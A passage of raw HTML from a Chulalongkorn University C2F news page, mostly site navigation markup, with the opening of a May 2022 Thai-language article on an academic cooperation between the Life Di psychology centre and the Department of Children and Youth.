color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner container">

				<div class="header-titles-wrapper">

					<div class="header-titles">

						<div class="site-logo faux-heading"><a href="https://c2f.chula.ac.th/" class="custom-logo-link" rel="home"><img width="450" height="240" src="https://c2f.chula.ac.th/wp-content/uploads/2021/11/logo.png" class="custom-logo" alt="C2F" srcset="https://c2f.chula.ac.th/wp-content/uploads/2021/11/logo.png 450w, https://c2f.chula.ac.th/wp-content/uploads/2021/11/logo-300x160.png 300w" sizes="(max-width: 450px) 100vw, 450px" /></a><span class="screen-reader-text">C2F</span></div>
					</div><!-- .header-titles -->

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<img src="https://c2f.chula.ac.th/wp-content/themes/c2f-theme/images/ic-search.png" alt="search">
								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="toggle-wrapper member-toggle-wrapper">
						<a class="toggle member-toggle mobile" href="#">
							<img src="https://c2f.chula.ac.th/wp-content/themes/c2f-theme/images/ic-user.png" alt="member">
						</a><!-- .member-toggle -->
					</div>

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<img src="https://c2f.chula.ac.th/wp-content/themes/c2f-theme/images/ic-bars.png" alt="bars">
							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://c2f.chula.ac.th/">Home</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-306"><a href="https://c2f.chula.ac.th/category/c2f-wow/news/">C2F Wow</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-95"><a href="https://c2f.chula.ac.th/category/c2f-wow/news/">News</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://c2f.chula.ac.th/category/c2f-wow/activity/">Activity</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-75"><a href="https://c2f.chula.ac.th/scholarship/">Scholarship</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://c2f.chula.ac.th/scholarship/phd/">PhD</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://c2f.chula.ac.th/scholarship/postdoc/">Postdoc</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://c2f.chula.ac.th/scholarship/conducting-research-abroad/">Conducting Research Abroad</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://c2f.chula.ac.th/scholarship/top-professor/">Top Professor</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76"><a href="https://c2f.chula.ac.th/funding/">Funding</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://c2f.chula.ac.th/funding/academic-research-partnership/">Academic Research Partnership</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://c2f.chula.ac.th/funding/international-academic-research-forum/">International Academic/ Research Forum</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://c2f.chula.ac.th/funding/global-regional-conference/">Global/ Regional Conference</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://c2f.chula.ac.th/funding/high-impact-program/">High Impact Program</a></li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-233"><a href="https://c2f.chula.ac.th/about-us/the-second-century-fund/">About Us</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://c2f.chula.ac.th/about-us/the-second-century-fund/">The Second Century Fund</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://c2f.chula.ac.th/about-us/personnel/">Personnel</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://c2f.chula.ac.th/about-us/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-1010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1010"><a href="https://c2f.chula.ac.th/member/">C2F GRANTEE</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1011"><a href="https://c2f.chula.ac.th/member/register/">REGISTER</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1012"><a href="https://c2f.chula.ac.th/member/">LOGIN</a></li>
</ul>
</li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						<div class="toggle-wrapper member-toggle-wrapper">

							<a class="toggle member-toggle" href="#">
								<img src="https://c2f.chula.ac.th/wp-content/themes/c2f-theme/images/ic-user.png" alt="member">
							</a><!-- .member-toggle -->

						</div>

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<img src="https://c2f.chula.ac.th/wp-content/themes/c2f-theme/images/ic-search.png" alt="search">
										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://c2f.chula.ac.th/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">Close search</span>
				<img src="https://c2f.chula.ac.th/wp-content/themes/c2f-theme/images/ic-close.png" alt="search">
			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<div class="nav-toggle-mobile">
					<div class="header-titles">
						<div class="site-logo faux-heading"><a href="https://c2f.chula.ac.th/" class="custom-logo-link" rel="home"><img width="450" height="240" src="https://c2f.chula.ac.th/wp-content/uploads/2021/11/logo.png" class="custom-logo" alt="C2F" srcset="https://c2f.chula.ac.th/wp-content/uploads/2021/11/logo.png 450w, https://c2f.chula.ac.th/wp-content/uploads/2021/11/logo-300x160.png 300w" sizes="(max-width: 450px) 100vw, 450px" /></a><span class="screen-reader-text">C2F</span></div>					</div>
					<div class="toggle-wrapper member-toggle-wrapper">
						<a class="toggle member-toggle mobile" href="#">
							<img src="https://c2f.chula.ac.th/wp-content/themes/c2f-theme/images/ic-user.png" alt="member">
						</a>
					</div>
					<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<img src="https://c2f.chula.ac.th/wp-content/themes/c2f-theme/images/ic-search.png" alt="search">
							</span>
							<span class="toggle-text">Search</span>
						</span>
					</button>
					<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
						<img src="https://c2f.chula.ac.th/wp-content/themes/c2f-theme/images/ic-close.png" alt="search">
					</button><!-- .nav-toggle -->
				</div>

				
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><div class="ancestor-wrapper"><a href="https://c2f.chula.ac.th/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-306"><div class="ancestor-wrapper"><a href="https://c2f.chula.ac.th/category/c2f-wow/news/">C2F Wow</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-306 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-95"><div class="ancestor-wrapper"><a href="https://c2f.chula.ac.th/category/c2f-wow/news/">News</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><div class="ancestor-wrapper"><a href="https://c2f.chula.ac.th/category/c2f-wow/activity/">Activity</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-75"><div class="ancestor-wrapper"><a href="https://c2f.chula.ac.th/scholarship/">Scholarship</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-75 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><div class="ancestor-wrapper"><a href="https://c2f.chula.ac.th/scholarship/phd/">PhD</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><div class="ancestor-wrapper"><a href="https://c2f.chula.ac.th/scholarship/postdoc/">Postdoc</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><div class="ancestor-wrapper"><a href="https://c2f.chula.ac.th/scholarship/conducting-research-abroad/">Conducting Research Abroad</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><div class="ancestor-wrapper"><a href="https://c2f.chula.ac.th/scholarship/top-professor/">Top Professor</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76"><div class="ancestor-wrapper"><a href="https://c2f.chula.ac.th/funding/">Funding</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-76 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><div class="ancestor-wrapper"><a href="https://c2f.chula.ac.th/funding/academic-research-partnership/">Academic Research Partnership</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><div class="ancestor-wrapper"><a href="https://c2f.chula.ac.th/funding/international-academic-research-forum/">International Academic/ Research Forum</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><div class="ancestor-wrapper"><a href="https://c2f.chula.ac.th/funding/global-regional-conference/">Global/ Regional Conference</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><div class="ancestor-wrapper"><a href="https://c2f.chula.ac.th/funding/high-impact-program/">High Impact Program</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-233"><div class="ancestor-wrapper"><a href="https://c2f.chula.ac.th/about-us/the-second-century-fund/">About Us</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-233 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><div class="ancestor-wrapper"><a href="https://c2f.chula.ac.th/about-us/the-second-century-fund/">The Second Century Fund</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><div class="ancestor-wrapper"><a href="https://c2f.chula.ac.th/about-us/personnel/">Personnel</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><div class="ancestor-wrapper"><a href="https://c2f.chula.ac.th/about-us/contact-us/">Contact Us</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1010"><div class="ancestor-wrapper"><a href="https://c2f.chula.ac.th/member/">C2F GRANTEE</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1010 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1011"><div class="ancestor-wrapper"><a href="https://c2f.chula.ac.th/member/register/">REGISTER</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1012"><div class="ancestor-wrapper"><a href="https://c2f.chula.ac.th/member/">LOGIN</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
					<nav aria-label="Expanded Social links" role="navigation">
						<ul class="social-menu reset-list-style social-icons fill-children-current-color">

							<li id="menu-item-63" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a target="_blank" rel="noopener" href="https://web.facebook.com/Chula-C2F-101475647887937"><span class="screen-reader-text">Facbook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>
<li id="menu-item-65" class="line menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="#"><span class="screen-reader-text">Line</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M6.70846497,10.3082552 C6.43780491,9.94641406 6.5117218,9.43367048 6.87356298,9.16301045 C7.23540415,8.89235035 7.74814771,8.96626726 8.01880776,9.32810842 C8.5875786,10.0884893 9.45856383,10.5643487 10.4057058,10.6321812 C11.3528479,10.7000136 12.2827563,10.3531306 12.9541853,9.68145807 L15.3987642,7.23705399 C16.6390369,5.9529049 16.6212992,3.91168563 15.3588977,2.6492841 C14.0964962,1.38688258 12.0552769,1.36914494 10.77958,2.60113525 L9.37230725,4.00022615 C9.05185726,4.31881314 8.53381538,4.31730281 8.21522839,3.99685275 C7.89664141,3.67640269 7.89815174,3.15836082 8.21860184,2.83977385 L9.63432671,1.43240056 C11.5605503,-0.42800847 14.6223793,-0.401402004 16.5159816,1.49220028 C18.4095838,3.38580256 18.4361903,6.44763148 16.5658147,8.38399647 L14.1113741,10.838437 C13.1043877,11.8457885 11.7095252,12.366113 10.2888121,12.2643643 C8.86809903,12.1626156 7.56162126,11.4488264 6.70846497,10.3082552 Z M11.291535,7.6917448 C11.5621951,8.05358597 11.4882782,8.56632952 11.126437,8.83698955 C10.7645959,9.10764965 10.2518523,9.03373274 9.98119227,8.67189158 C9.4124214,7.91151075 8.54143617,7.43565129 7.59429414,7.36781884 C6.6471521,7.29998638 5.71724372,7.64686937 5.04581464,8.31854193 L2.60123581,10.762946 C1.36096312,12.0470951 1.37870076,14.0883144 2.64110228,15.3507159 C3.90350381,16.6131174 5.94472309,16.630855 7.21873082,15.400549 L8.61782171,14.0014581 C8.93734159,13.6819382 9.45538568,13.6819382 9.77490556,14.0014581 C10.0944254,14.320978 10.0944254,14.839022 9.77490556,15.1585419 L8.36567329,16.5675994 C6.43944966,18.4280085 3.37762074,18.401402 1.48401846,16.5077998 C-0.409583822,14.6141975 -0.436190288,11.5523685 1.43418536,9.61600353 L3.88862594,7.16156298 C4.89561225,6.15421151 6.29047483,5.63388702 7.71118789,5.7356357 C9.13190097,5.83738438 10.4383788,6.55117356 11.291535,7.6917448 Z" /></svg></a></li>
<li id="menu-item-64" class="twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="#"><span class="screen-reader-text">Twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M6.70846497,10.3082552 C6.43780491,9.94641406 6.5117218,9.43367048 6.87356298,9.16301045 C7.23540415,8.89235035 7.74814771,8.96626726 8.01880776,9.32810842 C8.5875786,10.0884893 9.45856383,10.5643487 10.4057058,10.6321812 C11.3528479,10.7000136 12.2827563,10.3531306 12.9541853,9.68145807 L15.3987642,7.23705399 C16.6390369,5.9529049 16.6212992,3.91168563 15.3588977,2.6492841 C14.0964962,1.38688258 12.0552769,1.36914494 10.77958,2.60113525 L9.37230725,4.00022615 C9.05185726,4.31881314 8.53381538,4.31730281 8.21522839,3.99685275 C7.89664141,3.67640269 7.89815174,3.15836082 8.21860184,2.83977385 L9.63432671,1.43240056 C11.5605503,-0.42800847 14.6223793,-0.401402004 16.5159816,1.49220028 C18.4095838,3.38580256 18.4361903,6.44763148 16.5658147,8.38399647 L14.1113741,10.838437 C13.1043877,11.8457885 11.7095252,12.366113 10.2888121,12.2643643 C8.86809903,12.1626156 7.56162126,11.4488264 6.70846497,10.3082552 Z M11.291535,7.6917448 C11.5621951,8.05358597 11.4882782,8.56632952 11.126437,8.83698955 C10.7645959,9.10764965 10.2518523,9.03373274 9.98119227,8.67189158 C9.4124214,7.91151075 8.54143617,7.43565129 7.59429414,7.36781884 C6.6471521,7.29998638 5.71724372,7.64686937 5.04581464,8.31854193 L2.60123581,10.762946 C1.36096312,12.0470951 1.37870076,14.0883144 2.64110228,15.3507159 C3.90350381,16.6131174 5.94472309,16.630855 7.21873082,15.400549 L8.61782171,14.0014581 C8.93734159,13.6819382 9.45538568,13.6819382 9.77490556,14.0014581 C10.0944254,14.320978 10.0944254,14.839022 9.77490556,15.1585419 L8.36567329,16.5675994 C6.43944966,18.4280085 3.37762074,18.401402 1.48401846,16.5077998 C-0.409583822,14.6141975 -0.436190288,11.5523685 1.43418536,9.61600353 L3.88862594,7.16156298 C4.89561225,6.15421151 6.29047483,5.63388702 7.71118789,5.7356357 C9.13190097,5.83738438 10.4383788,6.55117356 11.291535,7.6917448 Z" /></svg></a></li>

						</ul>
					</nav><!-- .social-menu -->

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<div class="container">
    <div class="box-shadow">
        <article class="post-942 post type-post status-publish format-standard has-post-thumbnail hentry category-c2f-wow category-news" id="post-942">
            <div class="cover-header">
                <div class="cover-header-inner-wrapper">
                    <div class="cover-header-inner">
                        <header class="entry-header">
                            <div class="entry-header-inner section-inner">

                                <h2 class="entry-title">ศูนย์ Life Di  ทำความร่วมมือทางวิชาการกับกรมกิจการเด็กและเยาวชน สร้างเสริมพัฒนาการเด็กและเยาวชนไทย</h2>                                <div class="post-date">19 May 2022</div>
                                <div class="social-share"><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" ss-offset="0" heateor-sss-data-href='https://c2f.chula.ac.th/c2f-wow/942/'><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fc2f.chula.ac.th%2Fc2f-wow%2F942%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?text=%E0%B8%A8%E0%B8%B9%E0%B8%99%E0%B8%A2%E0%B9%8C%20Life%20Di%20%20%E0%B8%97%E0%B8%B3%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%81%E0%B8%B1%E0%B8%9A%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%81%E0%B8%B4%E0%B8%88%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%A2%E0%B8%B2%E0%B8%A7%E0%B8%8A%E0%B8%99%20%E0%B8%AA%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%A2%E0%B8%B2%E0%B8%A7%E0%B8%8A%E0%B8%99%E0%B9%84%E0%B8%97%E0%B8%A2&url=https%3A%2F%2Fc2f.chula.ac.th%2Fc2f-wow%2F942%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Instagram" Title="Instagram" class="heateorSssSharing heateorSssInstagramBackground"><a href="https://www.instagram.com/" rel="nofollow noopener" target="_blank"><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssInstagramSvg"></ss></a></i></li></ul><div class="heateorSssClear"></div></div></div>
                                
                            </div><!-- .entry-header-inner -->
                        </header><!-- .entry-header -->
                    </div><!-- .cover-header-inner -->
                </div><!-- .cover-header-inner-wrapper -->
            </div><!-- .cover-header -->

            <div class="post-inner" id="post-inner">
                <div class="entry-content">
                    <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><span style="color: #000000;">โดย ศูนย์จิตวิทยาพัฒนาการและความสัมพันธ์ระหว่างวัย จุฬาฯ</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1652937765323">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2048" height="1365" src="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280500134_533300565125598_7563167780405661231_n-1.jpeg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280500134_533300565125598_7563167780405661231_n-1.jpeg 2048w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280500134_533300565125598_7563167780405661231_n-1-300x200.jpeg 300w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280500134_533300565125598_7563167780405661231_n-1-1024x683.jpeg 1024w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280500134_533300565125598_7563167780405661231_n-1-768x512.jpeg 768w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280500134_533300565125598_7563167780405661231_n-1-1536x1024.jpeg 1536w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280500134_533300565125598_7563167780405661231_n-1-1200x800.jpeg 1200w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280500134_533300565125598_7563167780405661231_n-1-1980x1320.jpeg 1980w" sizes="(max-width: 2048px) 100vw, 2048px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div dir="auto"><span style="color: #000000;">ศูนย์ Life Di คณะจิตวิทยา จุฬาลงกรณ์มหาวิทยาลัย สร้างความร่วมมือทางวิชาการกับกรมกิจการเด็กและเยาวชน (ดย.) ในการพัฒนาศักยภาพแก่บุคลากรและสร้างเสริมพัฒนาการเด็กและเยาวชนไทย</span></div>
<div dir="auto"><span style="color: #000000;">.</span></div>
